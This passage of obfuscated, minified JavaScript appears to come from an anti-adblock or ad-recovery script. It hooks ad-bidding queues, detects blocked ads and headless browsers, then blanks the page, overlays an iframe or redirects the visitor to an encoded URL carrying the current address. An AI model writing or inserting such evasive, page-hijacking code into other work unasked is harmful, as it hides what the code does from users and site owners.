e=ik;if(0===t[e(818)])return;window[e(2446)]=window[e(2446)]||{},window[e(2446)][e(2128)]=window[e(2446)][e(2128)]||[];const n=function(){const n=e,r=window[n(2446)][n(3487)];window[n(2446)][n(3487)]=function(e,i,o){const s=n,a=t[s(831)]((t=>e[s(2759)](t)));if(a[s(818)]>0)return d.A[s(3144)](s(1251),e,s(1285),a[s(472)](", "),"]"),G(e,i,o);for(var c=arguments[s(818)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3195)](this,e,i,o,...l)}};try{window[e(2446)][e(2128)][e(1313)](n)}catch(r){d.A[e(1459)](e(1306)+r),window[e(2446)][e(2128)][e(2683)](n),window[e(2446)][e(2128)][e(2683)]((()=>{const n=e,r=window[n(2446)][n(1695)]()[n(1722)]()[n(831)]((e=>t[n(1616)]((t=>e[n(1284)]()[n(2759)](t)))));r[n(818)]>0&&(d.A[n(3144)](n(774)+r[n(3124)]((t=>t[n(1284)]()))[n(472)](", ")),window[n(2446)][n(868)](r))}))}}function z(){const t=ik;(arguments[t(818)]>0&&void 0!==arguments[0]?arguments[0]:[t(220)])[t(1702)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2916)]=window[e][n(2916)]||[],window[e][n(2916)][n(2683)]((function(){const t=n,r=function(t){const n=a1y;try{t&&n(1415)==typeof t[n(2379)]&&(d.A[n(3144)](n(1792)[n(596)](e),t[n(2379)]),setTimeout((()=>t[n(2379)]([])),0)),d.A[n(3144)](n(2151)[n(596)](e),t)}catch(t){d.A[n(1459)](n(1467)[n(596)](e),t)}return Promise[n(2610)]({bids:[],timedOut:[],auctionId:null})};r[t(1368)]=function(n){const r=t;return r(1415)!=typeof n||d.A[r(3144)](""[r(596)](e,r(3446))[r(596)](n)),n},window[e][t(1112)]=r,window[e][t(3530)]=function(){const n=t;d.A[n(3144)](n(3133)[n(596)](e,n(231)))},window[e][t(3017)]=function(){const n=t;d.A[n(3144)](n(3133)[n(596)](e,n(558)))},window[e][t(1496)]=function(){const n=t;return d.A[n(3144)](n(3133)[n(596)](e,n(2077))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{aX:()=>s,uD:()=>a});var i=n(7815);const o=r(1034);function s(){const t=r,e=i.A[t(2447)](o);return e?t(3006)===e:void 0}function a(t){const e=r;i.A[e(2808)](o,t[e(3317)]())}},1849:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{GE:()=>b,Pf:()=>d});var i=n(8599),o=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1y;try{if(await b())return;m();const c=Math[r(2755)]()<i.A[r(580)]?await n(t):"";document[r(2494)][r(2462)]="",document[r(272)][r(2462)]="",console[r(1459)](r(1182)[r(596)](t)),document[r(272)][r(1352)][r(1113)]=r(3405);let u=!1;window[r(1125)](r(2763),(t=>{const e=r;e(2684)===t[e(3192)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(3535)](d))return clearInterval(f);const i=d[n(1736)]();n(1108)!==getComputedStyle(d)[n(2100)]&&0!==i[n(998)]&&0!==i[n(565)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(950)]()||s.A[r(2992)]()){var o;const n=(0,a.j)(),i=Math[r(300)](3e3,5*(null!==(o=null==n?void 0:n[r(2240)])&&void 0!==o?o:0));setTimeout((()=>{document[r(3535)](d)&&!u&&(clearInterval(f),h(t,e))}),i)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1y;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1y,e=navigator[t(959)][t(617)]();return e[t(1553)]("fr")?t(2015):e[t(1553)]("ko")?t(1468):t(479)})())));n(1415)!=typeof confirm||!1!==confirm(r)?location[n(1526)]=n(425)[n(596)](btoa(t),n(2646))[n(596)](e,n(2962))[n(596)](btoa(location[n(1526)])):location[n(872)]()}catch(t){location[n(1526)]=n(281)[n(596)](e)}}function m(){const t=a1y;c.A[t(2808)](t(944),String(Date[t(1892)]()))}let f=!1;window[r(1125)](r(3201),(()=>{f=!0}),{capture:!0});const p=Date[r(1892)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,o.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(2963)]>1e3||n[t(2240)]>500)return!0;const r=null===(e=navigator[t(2401)])||void 0===e?void 0:e[t(682)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1892)]()-p>6e4)return!0;if(void 0===window[t(460)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(2407)][t(2759)](t(327))&&navigator[t(2377)][t(2759)](t(1859)))return!0;if(location[t(2407)][t(2759)](t(2587))&&function(){const e=t;try{if(null!=window[e(3292)][e(2236)]&&e(1933)===window[e(3292)][e(2236)][e(1933)][e(1955)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1y;if(Object[e(3160)])return Object[e(3160)](t);{const n={};return t[e(1702)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>i});var r=n(8599);function i(t){const e=a1y;let n=arguments[e(818)]>1&&void 0!==arguments[1]?arguments[1]:"";const i=document[e(2581)](e(1190)),o=r.A[e(345)][e(2759)]("//")?r.A[e(345)][e(1998)]("//")[1]:r.A[e(345)];let s=e(938);s+=e(2886)+t,s+=e(1628)+btoa(n),s+=e(2646)+o,s+=e(2962)+btoa(location[e(1526)]),i[e(1714)]=s,i[e(204)](e(1352),e(2343)),document[e(272)][e(2443)](i);const a=t=>{const n=e;var r;n(1221)===t[n(3192)]&&(null===(r=i[n(322)])||void 0===r||r[n(3479)](i),document[n(272)][n(1352)][n(2277)](n(1113)),window[n(1412)](n(2763),a))};return addEventListener(e(2763),a),i}},9614:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{T:()=>i});const i=r(2666)},787:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(7359),o=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2049)](t){const e=r;if(!t[e(384)])return 0;let n;for(n=0;n<t[e(384)][e(2733)][e(818)]&&t[e(384)][e(2733)][n]!==t;n++);return n}static[r(1303)](){const t=r;let e=arguments[t(818)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1691)]!==e[t(2819)]}catch(t){return!0}}static[r(652)](){const t=r;if(void 0!==l[t(1503)])return l[t(1503)];if(!l[t(1303)]())return l[t(1503)]=!1,!1;if(window[t(636)][t(1526)][t(1553)](t(203))||(0,o.EW)(window[t(636)][t(1526)]))return l[t(1503)]=!0,!0;try{if((window[t(636)][t(1526)][t(2759)]("#")?window[t(636)][t(1526)][t(401)](0,window[t(636)][t(1526)][t(1984)]("#")):window[t(636)][t(1526)])===(window[t(2349)][t(636)][t(1526)][t(2759)]("#")?window[t(2349)][t(636)][t(1526)][t(401)](0,window[t(2349)][t(636)][t(1526)][t(1984)]("#")):window[t(2349)][t(636)][t(1526)]))return l[t(1503)]=!0,!0}catch(t){}return l[t(1503)]=!1,!1}static[r(1817)](){const t=r;if(!this[t(1303)]())return!1;try{return window[t(2349)][t(636)][t(1526)],!1}catch(t){return!0}}static[r(3549)](t){const e=r,n=e(1475);let i=t[n];return i||(i=a.A[e(3225)](),t[n]=i),i}static[r(638)](t){const e=r,n=document[e(2581)](e(3554)),i=s.A[e(2447)]()[e(530)][e(2447)][e(3195)](t);for(let t=0;t<i[e(818)];t++){const r=i[t];s.A[e(2447)]()[e(2196)][e(3195)](n,r[e(1955)],r[e(2503)])}return s.A[e(2447)]()[e(1512)][e(2808)][e(3195)](n,s.A[e(2447)]()[e(1512)][e(2447)][e(3195)](t)),n}static[r(1782)](t,e){const n=r;e[n(1321)]?s.A[n(2447)]()[n(2174)][n(3195)](e[n(322)],t,e[n(1321)]):s.A[n(2447)]()[n(1617)][n(3195)](e[n(322)],t)}static async[r(2612)](t,e){const n=r;if(s.A[n(2447)]()[n(586)][n(3195)](t,n(1714))&&!s.A[n(2447)]()[n(586)][n(3195)](t,n(650))){const r=(0,c.c)((e=>{const r=n;s.A[r(2447)]()[r(2637)][r(3195)](t,r(3256),(()=>{e()})),s.A[r(2447)]()[r(2637)][r(3195)](t,r(1459),(()=>{e()}))}));return e[n(384)][n(296)](t,e),r}return e[n(384)][n(296)](t,e),(0,c.c)((t=>t()))}static async[r(1233)](t,e){const n=r;if(s.A[n(2447)]()[n(586)][n(3195)](e,n(1714))&&!s.A[n(2447)]()[n(586)][n(3195)](e,n(650))){const r=(0,c.c)((t=>{const r=n;s.A[r(2447)]()[r(2637)][r(3195)](e,r(3256),(()=>{t()})),s.A[r(2447)]()[r(2637)][r(3195)](e,r(1459),(()=>{t()}))}));return s.A[n(2447)]()[n(1617)][n(3195)](t,e),r}return s.A[n(2447)]()[n(1617)][n(3195)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(1503),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>l});var i=n(7359),o=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(528)](t){const e=r;return!!(t&&t instanceof Element)&&e(1108)===window[e(780)](t)[e(2100)]}static[r(2043)](t){const e=r;return!!(t&&t instanceof Element)&&e(3405)===window[e(780)](t)[e(1649)]}static[r(320)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2447)](window)[e(1831)][e(2447)][e(3195)](t)[e(2100)],s=window[e(780)](t);return e(1108)===s[e(2100)]&&(o.A[e(2447)](window)[e(1831)][e(2447)][e(3195)](t)[e(2100)]=e(291),e(1108)===s[e(2100)]&&(n=!0)),""===i?o.A[e(2447)](window)[e(1831)][e(2447)][e(3195)](t)[e(2277)](e(2100)):o.A[e(2447)](window)[e(1831)][e(2447)][e(3195)](t)[e(2100)]=i,n}static[r(1409)](t){const e=r;let n=t[e(322)];for(;n;){if(this[e(528)](n))return!0;n=n[e(322)]}return!1}static async[r(2590)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3561)](t):t instanceof Element&&this[e(2123)](t)}static async[r(3561)](t){const e=r,n=new u(t);return await n[e(1871)]()}static[r(2123)](t){const e=r;if(!t||!document[e(3535)](t))return!1;if(this[e(320)](t))return a.A[e(3144)](e(2824)),!1;const n=t[e(1736)]();return!(n.x+window[e(1248)]+n[e(998)]<-500&&(a.A[e(3144)](e(2061)),a.A[e(3144)](e(863)[e(596)](n.x,e(942))[e(596)](n.y,e(875))[e(596)](window[e(1248)],e(1708))[e(596)](window[e(735)],e(3366))[e(596)](n[e(998)],e(1343))[e(596)](n[e(565)])),1))}static[r(681)](t){const e=r;return function(){const e=a1y,n=window[e(780)](t);return e(439)===t[e(2107)][e(617)]()||!(e(1073)!==t[e(2107)][e(617)]()||!(t[e(1714)]||n[e(3291)]&&e(1108)!==n[e(3291)]))||!(e(3146)!==t[e(2107)][e(617)]()||!n[e(3291)]||e(1108)===n[e(3291)])||"a"===t[e(2107)][e(617)]()}()&&this[e(1871)](t)}static[r(1871)](t){const e=r,n=window[e(780)](t);if(e(1108)===n[e(2100)])return!1;if(e(1066)!==n[e(1649)])return!1;if(parseFloat(n[e(663)])<.2)return!1;if(t[e(2836)]<10||t[e(1600)]<10)return!1;let i=t[e(384)];for(;i;){if(this[e(320)](i))return!1;i=i[e(384)]}return!0}static async[r(527)](t){const e=r;for(const n of Array[e(3490)](t[e(3174)](e(1073))))if(l[e(681)](n))return!0;for(const n of Array[e(3490)](t[e(3174)](e(439))))if(l[e(681)](n))return!0;for(const n of Array[e(3490)](t[e(3174)](e(3146))))if(l[e(681)](n))return!0;for(const n of Array[e(3490)](t[e(3174)]("a")))if(l[e(681)](n))return!0;const n=[];for(const r of Array[e(3490)](t[e(3174)](e(1190)))){const t=new u(r);n[e(2683)](t[e(1871)]())}return(await Promise[e(1327)](n))[e(1616)]((t=>!0===t))}static[r(1013)](t){u[r(2531)](t)}}class u{constructor(t){const e=r;this[e(1190)]=t,(0,i.A)(this,e(1937),void 0),(0,i.A)(this,e(1951),!1),(0,i.A)(this,e(1930),0)}[r(1871)](){return(0,c.c)((t=>{const e=a1y;if(!l[e(1871)](this[e(1190)]))return t(!1);this[e(1930)]&&window[e(3442)](this[e(1930)]),this[e(1930)]=o.A[e(2447)](window)[e(308)][e(3195)](window,(()=>{const n=e;if(this[n(1951)])return void window[n(3442)](this[n(1930)]);if(!this[n(1190)]||!o.A[n(2447)]()[n(2064)][n(2447)][n(3195)](this[n(1190)]))return window[n(3442)](this[n(1930)]),t(!1);this[n(1937)]=new MessageChannel,this[n(1937)][n(370)][n(971)]=e=>{const r=n,i=o.A[r(2447)]()[r(1163)][r(2447)][r(3195)](e);if(r(2239)==typeof i&&(0,s._)(i)){this[r(1951)]=!0;const e=(0,s.ks)(i);e===u[r(2686)]?t(!0):e===u[r(3249)]&&t(!1)}};const r=(0,s.md)(u[n(3361)]);o.A[n(2447)]()[n(2064)][n(2447)][n(3195)](this[n(1190)])[n(3259)](r,"*",[this[n(1937)][n(1842)]])}),200),o.A[e(2447)](window)[e(3348)][e(3195)](window,(()=>{const n=e;this[n(1951)]||(window[n(3442)](this[n(1930)]),t(!1))}),3e3)}))}[r(2392)](){const t=r;this[t(1930)]&&window[t(3442)](this[t(1930)]),this[t(1937)][t(370)][t(971)]=null,this[t(1937)][t(1842)][t(971)]=null}static[r(2531)](t){const e=r;o.A[e(2447)](t)[e(2637)][e(3195)](t,e(2763),(async n=>{const r=e,i=o.A[r(2447)]()[r(1163)][r(2447)][r(3195)](n);if(r(2239)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(3361)]&&a!==this[r(732)])return;const c=n[r(3241)][0];c[r(3259)]((0,s.md)(u[r(2467)]));const d=await l[r(527)](t[r(261)])?u[r(2686)]:u[r(3249)];c[r(3259)]((0,s.md)(d))}))}}(0,i.A)(u,r(3361),r(1001)),(0,i.A)(u,r(732),r(2233)),(0,i.A)(u,r(2467),r(419)),(0,i.A)(u,r(2686),r(1439)),(0,i.A)(u,r(3249),r(1497))},7815:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});var i=n(7359),o=n(113);class s{static[r(344)](t){this[r(933)]=t}static[r(2447)](t){const e=r;let n=!(arguments[e(818)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(818)]>2&&void 0!==arguments[2]?arguments[2]:e(3187);try{return n&&(t=a(t)),window[i][e(1356)](t)}catch(t){return""}}static[r(2808)](t,e){const n=r;let i=!(arguments[n(818)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(818)]>3&&void 0!==arguments[3]?arguments[3]:n(3187);try{if(i&&(t=a(t)),!this[n(933)])return window[s][n(904)](t,e);(0,o.mM)((r=>{const i=n;let{tcData:o,gppInfo:a}=r;window[s][i(904)](t,e)}))[n(1191)]((t=>{}))}catch(t){}}static[r(2966)](t){const e=r;let n=!(arguments[e(818)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(818)]>2&&void 0!==arguments[2]?arguments[2]:e(3187);try{return n&&(t=a(t)),window[i][e(3534)](t)}catch(t){}}}(0,i.A)(s,r(933),!1);const a=t=>""[r(596)](window[r(636)][r(2407)],r(1215))[r(596)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1y;window[t(1125)](t(767),o)}function a(){const t=a1y;window[t(1412)](t(767),o)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>o});var r=n(8599),i=n(129);function o(){const t=a1y;try{const e=performance[t(973)](t(804));if(0===e[t(818)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(1702)]((e=>{const l=t;n++,o+=e[l(741)],(0===c||c>e[l(741)])&&(c=e[l(741)]),u<e[l(741)]&&(u=e[l(741)]),e[l(1955)][l(1553)](r.A[l(345)])&&(0,i.EW)(e[l(1955)])&&(0,i.sH)(e[l(1955)])[l(1271)][l(1553)](r.A[l(345)])&&(s++,a+=e[l(741)],(0===d||d>e[l(741)])&&(d=e[l(741)]),m<e[l(741)]&&(m=e[l(741)]))})),l=o/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(3109)](HTMLIFrameElement[r(2506)],r(3178)),XMLHttpRequest_open:()=>a(window,r(2332),r(651)),Window_decodeURIComponent:()=>a(window,r(3158),r(1320)),Window_fetch:()=>a(window,r(3158),r(3233)),Element_setAttribute:()=>a(window,r(1315),r(204)),EventTarget_addEventListener:()=>a(window,r(674),r(1125))},o=r(2435)+window[r(909)](window[r(636)][r(1526)]),s={get(){return this[r(3069)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(794)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(2169)===e[i(617)]()?t[n]:i(261)===e?null===(o=t[i(261)])||void 0===o?void 0:o[n]:i(1713)===e?null===(s=t[i(1713)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(2506)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>i,z:()=>r});let r=0;function i(t){const e=a1y,n=(e,n)=>{r++,t(e,n)};return n[e(3317)]=()=>e(2390),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>o,y:()=>i});var r=n(6);const i=async t=>(0,r.c)((e=>setTimeout(e,t))),o=async function(){const t=a1y;let e=arguments[t(818)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1892)]();if(!window[t(460)])throw new Error(t(2781));for(;n+e<Date[t(1892)]();)await(0,r.c)(((e,n)=>window[t(460)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6),i=n(1129);const o=()=>(0,r.c)((async t=>{const e=a1y;for(document[e(272)]&&t();!document[e(272)];)await(0,i.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{G:()=>s});var i=n(6);class o{constructor(t,e){const n=a1y;this[n(2261)]=t,this[n(272)]=e}}class s{static[r(1261)](t,e){const n=r;let s=arguments[n(818)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2565)]=t=>{const e=a;4===n[e(453)]&&r(new o(n[e(2261)],n[e(1181)]))},n[a(651)](t,e),n[a(2285)](s)}catch(t){i(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(2538);const i={encode:function(t){const e=a1y;let n=arguments[e(818)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1998)]("")[e(3124)]((t=>n[e(1918)][e(2759)](t)?String[e(363)](n[e(3485)])+o(n[e(1918)],n[e(1141)],t):n[e(2941)][e(2759)](t)?String[e(363)](n[e(1727)])+o(n[e(2941)],n[e(491)],t):o(n[e(2626)],n[e(2081)],t)))[e(472)]("")},decode:t=>{const e=a1y,n=(0,r.i7)(t[e(401)](0,4));if(!n)throw new Error(e(716)+t);const i=t[e(401)](4);let o=0;return i[e(1998)]("")[e(3124)]((t=>{const r=e;if(0==o&&t===String[r(363)](n[r(3485)]))return o=1,"";if(0==o&&t===String[r(363)](n[r(1727)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(1141)][r(2759)](t)?s(n[r(1918)],n[r(1141)],t):s(n[r(2626)],n[r(2081)],t)+t;if(2==e)return n[r(491)][r(2759)](t)?s(n[r(2941)],n[r(491)],t):s(n[r(2626)],n[r(2081)],t)+t;throw new Error(r(564)+e)}return s(n[r(2626)],n[r(2081)],t)}))[e(472)]("")}};function o(t,e,n){const r=a1y;if(1!==n[r(818)])throw new Error(r(670));return t[r(2759)](n)?e[t[r(1984)](n)]:n}function s(t,e,n){const r=a1y;if(1!==n[r(818)])throw new Error(r(670));return e[r(2759)](n)?t[e[r(1984)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{i7:()=>s});var i=n(8599),o=n(8105);function s(t){const e=a1y;return t?u[e(969)]((e=>e.id===t)):i.A[e(3144)]?c[0]:o.A[e(378)](c)}function a(t){const e=a1y,n=[e(1084),e(221),e(1926),e(3073),e(1263),e(2179),e(982),e(3065),e(325)],r={};for(let i=0;i<n[e(818)];i++){const o=t[i];r[atob(n[i])]=e(2239)==typeof o?atob(o):o}return r}const c=[[r(2005),r(3215),r(2965),117,r(1022),r(846),57,r(2471),r(2527)],[r(671),r(1394),r(2524),117,r(337),r(3283),115,r(697),r(1041)],[r(608),r(2894),r(2130),97,r(2779),r(457),114,r(2811),r(232)],[r(1086),r(2621),r(1187),106,r(1707),r(1655),53,r(1776),r(2996)]][r(3124)]((t=>a(t))),l=[[r(2569),r(880),r(2198),119,r(2213),r(713),102,r(2040),r(989)],[r(1864),r(554),r(1750),57,r(1006),r(3239),101,r(2095),r(3347)],[r(267),r(2333),r(1873),102,r(2532),r(2026),56,r(2530),r(2701)],[r(181),r(876),r(1152),97,r(3304),r(703),115,r(776),r(1834)],[r(1932),r(3498),r(2369),121,r(2412),r(1453),110,r(3008),r(964)],[r(3502),r(897),r(605),118,r(412),r(3088),115,r(1185),r(3555)],[r(1861),r(1650),r(2561),112,r(1728),r(2987),114,r(3284),r(613)],[r(2268),r(3395),r(1898),107,r(2389),r(2321),104,r(2352),r(3542)],[r(2012),r(249),r(3527),115,r(1843),r(2975),104,r(1952),r(624)],[r(766),r(2243),r(1359),97,r(3028),r(3492),101,r(3039),r(179)],[r(1701),r(3518),r(2748),106,r(2271),r(1122),107,r(1967),r(2558)],[r(1400),r(801),r(2073),102,r(1528),r(273),57,r(2899),r(1253)],[r(2623),r(1949),r(2080),103,r(251),r(902),97,r(980),r(1009)],[r(3015),r(2409),r(1902),56,r(3277),r(3413),49,r(1584),r(1568)],[r(1730),r(1916),r(2301),111,r(2936),r(2025),104,r(402),r(1471)],[r(3431),r(991),r(1997),107,r(1223),r(500),50,r(1393),r(1645)]][r(3124)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(7815),o=n(2369),s=(n(8599),n(8105));function a(t){const e=a1y;return!!(t[e(2303)]||t[e(3282)]||t[e(287)]||t[e(1241)]||t[e(3151)]||t[e(200)]||t[e(1058)]||t[e(610)]||t[e(2805)]||t[e(1402)]||t[e(502)]||t[e(2958)]||t[e(1052)]||t[e(256)]||t[e(3155)]||t[e(731)]||t[e(355)]||t[e(3286)]||t[e(1332)]||t[e(1243)]||t[e(1904)]||t[e(2978)]||t[e(2990)]||t[e(1160)])}const c=[r(2420),r(823),r(3064),r(2162),r(1116),r(2990),r(497),r(3481),r(610),r(210),r(2051),r(2805),r(1402),r(1358),r(2238),r(2782),r(1546),r(1382),r(1133),r(2631),r(2883),r(2823),r(2411),r(1148),r(724),r(1922),r(1622),r(3151),r(874),r(943),r(1921),r(1058),r(502),r(287),r(1241),r(2958),r(200),r(844),r(1052),r(256),r(3155),r(1139),r(1278),r(3104),r(227),r(2960),r(731),r(355),r(3286),r(1332),r(1243),r(1904),r(1075),r(2978),r(1160),r(1810),r(2474)];function l(t){return void 0===t?-1:c[r(1984)](t)}function u(t){const e=r,n=o.A[e(598)](t),i=s.A[e(3225)](),a=n[e(475)](e(533),'"'[e(596)](i,'"')),c=JSON[e(760)](a);return c[e(1634)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(636)][e(691)]+window[e(636)][e(2406)])[e(2759)](e(599))||e(3006)===i.A[e(2447)](e(809),!1)||e(2627)!==i.A[e(2447)](e(809),!1)&&Math[e(2755)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(1005)])&&(null===(n=t[e(1005)][e(1477)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(3134)])&&(null===(i=null==e?void 0:e[n(906)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(376)]||!(e(265)in window[e(376)]))return!1;const n=window[e(376)][e(265)];return!(!n[e(1764)]||!n[e(922)])&&n[e(1764)]/n[e(922)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(2369),o=n(2538),s=n(3639);const a=r(1060)==typeof window,c=r(2059),l=r(632),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(818)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(818)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2447)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(3013)](t,e);return a||(d[n(2808)](t,m),h[n(2808)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(3098));const n=b(t);if(!a){const n=h[e(2447)](t);if(n)return n}const o=t[e(401)](2===n?l[e(818)]:c[e(818)]),s=i.A[e(598)](o);return a||(h[e(2808)](t,s),d[e(2808)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1822));if(t[e(1553)](c))return 1;if(t[e(1553)](l)){if(t[e(818)]<l[e(818)]+4)throw new Error(e(3352)[e(596)](t));const n=t[e(401)](l[e(818)],l[e(818)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1781)[e(596)](t))}throw new Error(e(1969)[e(596)](t))}},3639:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},129:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{EW:()=>U,Gy:()=>T,MN:()=>x,Vp:()=>N,Wq:()=>C,sH:()=>I});var i=n(704),o=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const m=r(2200),f=r(673),p=r(845),g=r(2783),b=r(2354),w=r(3560),y=[m,f,p,g,b,w],v=(0,h.t)(a.A[r(1950)]);let x=function(t){const e=r;return t[e(1336)]=e(3447),t[e(1322)]=e(1609),t[e(762)]=e(2904),t[e(2601)]=e(1283),t[e(2757)]="m",t[e(1854)]="n",t}({});function k(t){const e=r;return Array[e(3490)](t[e(1734)][e(2850)]())[e(831)]((t=>e(2296)!=t))[e(818)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(818)];r++)n=n>>>8^A[255&(n^t[e(2e3)](r))];return~n>>>0}function S(t,e){const n=r;return t[n(1998)](".")[n(831)]((t=>""!==t))[n(2225)]()[n(3124)]((t=>_(t+e)%1e3))[n(472)]("/")}const z=r(1883),E=r(2761),M=r(2535);function T(t){const e=r;return e(2676)===t[e(1950)]||e(1669)===t[e(1950)]}function N(t){const e=r;return e(748)===t[e(1950)]}function C(t){const e=r,{url:n,kind:i=x[e(1336)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2239)==typeof n&&n[e(2759)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(607)](n))return n;let A=O(n,s);if(e(1830)!==A[e(913)]&&e(1968)!==A[e(913)])return A[e(1526)];if(e(2787)===A[e(1549)])return A[e(1526)];if(e(642)===A[e(1549)])return A[e(1526)];if(/^\/_game-files(?:\/|$)/[e(607)](A[e(2778)])&&(e(729)===A[e(1549)]||A[e(1549)][e(2085)](e(694))||e(645)===A[e(1549)]||A[e(1549)][e(2085)](e(2915))))return A[e(1526)];if(U(A)){const{originalUrl:n,kind:r}=I(A);return r!==i||k(A)?C({...t,url:n}):A[e(1526)]}let N=(0,u.Vq)(y);var L,j;(-1!==N||(0,u.az)(t[e(3100)],y))&&(N=null!==(L=null===(j=t[e(2500)])||void 0===j?void 0:j[e(1554)])&&void 0!==L?L:_(t[e(3100)][e(2814)]+A[e(2840)])%u.ch,y=(0,u.XV)(y,N));const W=-1===N?(0,u.aV)(y)+A[e(2778)]:(0,u.XV)(y,0)+A[e(2778)];A[e(2840)]===y&&e(2093)===A[e(2778)]&&(A=new URL(W));const X=-1===N?(0,u.aV)(y)+A[e(2778)]:(0,u.XV)(y,0)+A[e(2778)];A[e(2840)]===y&&e(548)===A[e(2778)]&&(A=new URL(X));const R=-1===N?(0,u.aV)(y)+A[e(2778)]:(0,u.XV)(y,0)+A[e(2778)];A[e(2840)]===y&&e(2549)===A[e(2778)]&&(A=new URL(R)),i===x[e(1322)]&&A[e(1526)][e(1553)](e(3433))&&(A[e(913)]=e(1968));const 